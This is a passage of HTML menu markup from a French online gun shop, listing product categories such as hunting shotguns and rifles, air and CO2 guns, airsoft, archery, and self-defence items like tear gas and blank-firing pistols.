    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/4-fusils-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/4-small_default.jpg"alt="Fusils de Chasse"/></a><a href="https://www.monarmurerieenligne.com/4-fusils-de-chasse">Fusils de Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/95-fusils-superposes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/95-small_default.jpg"alt="Fusils Superposés"/></a><a href="https://www.monarmurerieenligne.com/95-fusils-superposes">Fusils Superposés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/96-fusils-juxtaposes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/96-small_default.jpg"alt="Fusils Juxtaposés"/></a><a href="https://www.monarmurerieenligne.com/96-fusils-juxtaposes">Fusils Juxtaposés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/97-fusil-semi-automatiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/97-small_default.jpg"alt="Fusil Semi-Automatiques"/></a><a href="https://www.monarmurerieenligne.com/97-fusil-semi-automatiques">Fusil Semi-Automatiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/98-fusils-a-pompe-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/98-small_default.jpg"alt="Fusils à pompe de chasse"/></a><a href="https://www.monarmurerieenligne.com/98-fusils-a-pompe-de-chasse">Fusils à pompe de chasse</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/5-carabines-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/5-small_default.jpg"alt="Carabines de Chasse"/></a><a href="https://www.monarmurerieenligne.com/5-carabines-de-chasse">Carabines de Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/99-carabines-a-verrou" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/99-small_default.jpg"alt="Carabines à Verrou"/></a><a href="https://www.monarmurerieenligne.com/99-carabines-a-verrou">Carabines à Verrou</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/100-carabines-semi-automatiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/100-small_default.jpg"alt="Carabines Semi-Automatiques"/></a><a href="https://www.monarmurerieenligne.com/100-carabines-semi-automatiques">Carabines Semi-Automatiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/102-carabines-mono-coup" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/102-small_default.jpg"alt="Carabines Mono-Coup"/></a><a href="https://www.monarmurerieenligne.com/102-carabines-mono-coup">Carabines Mono-Coup</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/103-carabines-express" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/103-small_default.jpg"alt="Carabines Express"/></a><a href="https://www.monarmurerieenligne.com/103-carabines-express">Carabines Express</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/7-articles-pour-chiens" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/7-small_default.jpg"alt="Articles pour Chiens"/></a><a href="https://www.monarmurerieenligne.com/7-articles-pour-chiens">Articles pour Chiens</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/104-colliers-electroniques-gps" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/104-small_default.jpg"alt="Colliers Electroniques GPS"/></a><a href="https://www.monarmurerieenligne.com/104-colliers-electroniques-gps">Colliers Electroniques GPS</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/105-colliers-et-grelots" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/105-small_default.jpg"alt="Colliers et Grelots"/></a><a href="https://www.monarmurerieenligne.com/105-colliers-et-grelots">Colliers et Grelots</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/437-laisses-et-coupleurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/437-small_default.jpg"alt="Laisses et coupleurs"/></a><a href="https://www.monarmurerieenligne.com/437-laisses-et-coupleurs">Laisses et coupleurs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/445-harnais-et-gilets" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/445-small_default.jpg"alt="Harnais et Gilets"/></a><a href="https://www.monarmurerieenligne.com/445-harnais-et-gilets">Harnais et Gilets</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/9-vetements" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/9-small_default.jpg"alt="Vêtements"/></a><a href="https://www.monarmurerieenligne.com/9-vetements">Vêtements</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/145-tete" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/145-small_default.jpg"alt="Tête"/></a><a href="https://www.monarmurerieenligne.com/145-tete">Tête</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/142-haut-du-corps" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/142-small_default.jpg"alt="Haut du Corps"/></a><a href="https://www.monarmurerieenligne.com/142-haut-du-corps">Haut du Corps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/141-jambes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/141-small_default.jpg"alt="Jambes"/></a><a href="https://www.monarmurerieenligne.com/141-jambes">Jambes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/143-pieds" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/143-small_default.jpg"alt="Pieds"/></a><a href="https://www.monarmurerieenligne.com/143-pieds">Pieds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/144-mains" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/144-small_default.jpg"alt="Mains"/></a><a href="https://www.monarmurerieenligne.com/144-mains">Mains</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/426-small_default.jpg"alt="Accessoires Extérieurs"/></a><a href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs">Accessoires Extérieurs</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/439-attractifs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/439-small_default.jpg"alt="Attractifs"/></a><a href="https://www.monarmurerieenligne.com/439-attractifs">Attractifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/440-appelants" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/440-small_default.jpg"alt="Appelants"/></a><a href="https://www.monarmurerieenligne.com/440-appelants">Appelants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/441-panneaux-et-balises" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/441-small_default.jpg"alt="Panneaux et Balises"/></a><a href="https://www.monarmurerieenligne.com/441-panneaux-et-balises">Panneaux et Balises</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/20-tir-de-loisir" class="nav-link" >

								<span class="cbp-tab-title">
								Tir de loisir <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/20-tir-de-loisir"
                                                                                class="cbp-column-title nav-link cbp-category-title">TIR DE LOISIR</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/23-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/23-small_default.jpg"alt="Air Comprimé"/></a><a href="https://www.monarmurerieenligne.com/23-air-comprime">Air Comprimé</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/286-packs-carabines-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/286-small_default.jpg"alt="Packs Carabines à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/286-packs-carabines-a-air-comprime">Packs Carabines à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/287-packs-pistolets-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/287-small_default.jpg"alt="Packs Pistolets à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/287-packs-pistolets-a-air-comprime">Packs Pistolets à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/93-carabines-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/93-small_default.jpg"alt="Carabines à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/93-carabines-a-air-comprime">Carabines à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/94-pistolets-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/94-small_default.jpg"alt="Pistolets à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/94-pistolets-a-air-comprime">Pistolets à air comprimé</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/25-armes-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/25-small_default.jpg"alt="Armes à CO2"/></a><a href="https://www.monarmurerieenligne.com/25-armes-a-co2">Armes à CO2</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/283-packs-carabines-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/283-small_default.jpg"alt="Packs Carabines à CO2"/></a><a href="https://www.monarmurerieenligne.com/283-packs-carabines-a-co2">Packs Carabines à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/284-packs-pistolets-et-revolvers-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/284-small_default.jpg"alt="Packs Pistolets et revolvers à CO2"/></a><a href="https://www.monarmurerieenligne.com/284-packs-pistolets-et-revolvers-a-co2">Packs Pistolets et revolvers à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/291-carabines-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/291-small_default.jpg"alt="Carabines à CO2"/></a><a href="https://www.monarmurerieenligne.com/291-carabines-a-co2">Carabines à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/232-pistolets-et-revolvers-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/232-small_default.jpg"alt="Pistolets et revolvers à CO2"/></a><a href="https://www.monarmurerieenligne.com/232-pistolets-et-revolvers-a-co2">Pistolets et revolvers à CO2</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/107-armes-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/107-small_default.jpg"alt="Armes PCP"/></a><a href="https://www.monarmurerieenligne.com/107-armes-pcp">Armes PCP</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/280-packs-carabines-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/280-small_default.jpg"alt="Packs Carabines PCP"/></a><a href="https://www.monarmurerieenligne.com/280-packs-carabines-pcp">Packs Carabines PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/282-packs-pistolets-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/282-small_default.jpg"alt="Packs Pistolets PCP"/></a><a href="https://www.monarmurerieenligne.com/282-packs-pistolets-pcp">Packs Pistolets PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/110-carabines-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/110-small_default.jpg"alt="Carabines PCP"/></a><a href="https://www.monarmurerieenligne.com/110-carabines-pcp">Carabines PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/111-pistolets-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/111-small_default.jpg"alt="Pistolets PCP"/></a><a href="https://www.monarmurerieenligne.com/111-pistolets-pcp">Pistolets PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/112-pompes-et-compresseurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/112-small_default.jpg"alt="Pompes et Compresseurs"/></a><a href="https://www.monarmurerieenligne.com/112-pompes-et-compresseurs">Pompes et Compresseurs</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/26-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/26-small_default.jpg"alt="Airsoft"/></a><a href="https://www.monarmurerieenligne.com/26-airsoft">Airsoft</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/250-packs-repliques-de-poing" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/250-small_default.jpg"alt="Packs Répliques de Poing"/></a><a href="https://www.monarmurerieenligne.com/250-packs-repliques-de-poing">Packs Répliques de Poing</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/251-packs-repliques-longues" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/251-small_default.jpg"alt="Packs Répliques Longues"/></a><a href="https://www.monarmurerieenligne.com/251-packs-repliques-longues">Packs Répliques Longues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/252-repliques-de-poing" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/252-small_default.jpg"alt="Répliques de poing"/></a><a href="https://www.monarmurerieenligne.com/252-repliques-de-poing">Répliques de poing</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/253-repliques-longues" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/253-small_default.jpg"alt="Répliques longues"/></a><a href="https://www.monarmurerieenligne.com/253-repliques-longues">Répliques longues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/334-equipement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/334-small_default.jpg"alt="Équipement"/></a><a href="https://www.monarmurerieenligne.com/334-equipement">Équipement</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/27-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/27-small_default.jpg"alt="Paintball"/></a><a href="https://www.monarmurerieenligne.com/27-paintball">Paintball</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/246-packs-lanceurs-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/246-small_default.jpg"alt="Packs Lanceurs de paintball"/></a><a href="https://www.monarmurerieenligne.com/246-packs-lanceurs-de-paintball">Packs Lanceurs de paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/247-lanceurs-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/247-small_default.jpg"alt="Lanceurs de Paintball"/></a><a href="https://www.monarmurerieenligne.com/247-lanceurs-de-paintball">Lanceurs de Paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/248-equipement-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/248-small_default.jpg"alt="Équipement de Paintball"/></a><a href="https://www.monarmurerieenligne.com/248-equipement-de-paintball">Équipement de Paintball</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/28-archerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/28-small_default.jpg"alt="Archerie"/></a><a href="https://www.monarmurerieenligne.com/28-archerie">Archerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/196-arbaletes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/196-small_default.jpg"alt="Arbalètes"/></a><a href="https://www.monarmurerieenligne.com/196-arbaletes">Arbalètes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/340-lances-pierres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/340-small_default.jpg"alt="Lances Pierres"/></a><a href="https://www.monarmurerieenligne.com/340-lances-pierres">Lances Pierres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/336-arcs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/336-small_default.jpg"alt="Arcs"/></a><a href="https://www.monarmurerieenligne.com/336-arcs">Arcs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/342-sarbacanes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/342-small_default.jpg"alt="Sarbacanes"/></a><a href="https://www.monarmurerieenligne.com/342-sarbacanes">Sarbacanes</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/59-defense" class="nav-link" >

								<span class="cbp-tab-title">
								Défense <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/59-defense"
                                                                                class="cbp-column-title nav-link cbp-category-title">DÉFENSE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/60-armes-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/60-small_default.jpg"alt="Armes à Blanc"/></a><a href="https://www.monarmurerieenligne.com/60-armes-a-blanc">Armes à Blanc</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/307-packs-prets-a-tirer-armes-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/307-small_default.jpg"alt="Packs Prêts à Tirer armes à blanc"/></a><a href="https://www.monarmurerieenligne.com/307-packs-prets-a-tirer-armes-a-blanc">Packs Prêts à Tirer armes à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/188-pistolets-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/188-small_default.jpg"alt="Pistolets à Blanc"/></a><a href="https://www.monarmurerieenligne.com/188-pistolets-a-blanc">Pistolets à Blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/354-revolvers-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/354-small_default.jpg"alt="Revolvers à Blanc"/></a><a href="https://www.monarmurerieenligne.com/354-revolvers-a-blanc">Revolvers à Blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/268-armes-longues-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/268-small_default.jpg"alt="Armes longues à blanc"/></a><a href="https://www.monarmurerieenligne.com/268-armes-longues-a-blanc">Armes longues à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/189-adaptateurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/189-small_default.jpg"alt="Adaptateurs"/></a><a href="https://www.monarmurerieenligne.com/189-adaptateurs">Adaptateurs</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/62-small_default.jpg"alt="Armes à Balles Caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc">Armes à Balles Caoutchouc</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/191-flash-ball-et-gomm-cogne" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/191-small_default.jpg"alt="Flash Ball et Gomm-Cogne"/></a><a href="https://www.monarmurerieenligne.com/191-flash-ball-et-gomm-cogne">Flash Ball et Gomm-Cogne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/70-packs-pistolets-et-revolvers-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/70-small_default.jpg"alt="Packs Pistolets et revolvers à balles caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/70-packs-pistolets-et-revolvers-a-balles-caoutchouc">Packs Pistolets et revolvers à balles caoutchouc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/367-packs-armes-longues-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/367-small_default.jpg"alt="Packs armes longues à balles caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/367-packs-armes-longues-a-balles-caoutchouc">Packs armes longues à balles caoutchouc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/368-armes-seules-a-balle-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/368-small_default.jpg"alt="Armes seules à balle caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/368-armes-seules-a-balle-caoutchouc">Armes seules à balle caoutchouc</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/63-lacrymogenes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/63-small_default.jpg"alt="Lacrymogènes"/></a><a href="https://www.monarmurerieenligne.com/63-lacrymogenes">Lacrymogènes</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/86-aerosols-lacrymogenes-a-gaz" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/86-small_default.jpg"alt="Aérosols Lacrymogènes à Gaz"/></a><a href="https://www.monarmurerieenligne.com/86-aerosols-lacrymogenes-a-gaz">Aérosols Lacrymogènes à Gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/87-aerosols-lacrymogene-au-gel" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/87-small_default.jpg"alt="Aérosols Lacrymogène au Gel"/></a><a href="https://www.monarmurerieenligne.com/87-aerosols-lacrymogene-au-gel">Aérosols Lacrymogène au Gel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/355-pistolets-lacrymogene" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/355-small_default.jpg"alt="Pistolets Lacrymogène"/></a><a href="https://www.monarmurerieenligne.com/355-pistolets-lacrymogene">Pistolets Lacrymogène</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/64-defense-electrique" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/64-small_default.jpg"alt="Défense Électrique"/></a><a href="https://www.monarmurerieenligne.com/64-defense-electrique">Défense Électrique</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/194-shockers-electriques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/194-small_default.jpg"alt="Shockers Électriques"/></a><a href="https://www.monarmurerieenligne.com/194-shockers-electriques">Shockers Électriques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/195-matraques-electriques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/195-small_default.jpg"alt="Matraques Électriques"/></a><a href="https://www.monarmurerieenligne.com/195-matraques-electriques">Matraques Électriques</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/65-armes-blanches" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/65-small_default.jpg"alt="Armes Blanches"/></a><a href="https://www.monarmurerieenligne.com/65-armes-blanches">Armes Blanches</a>
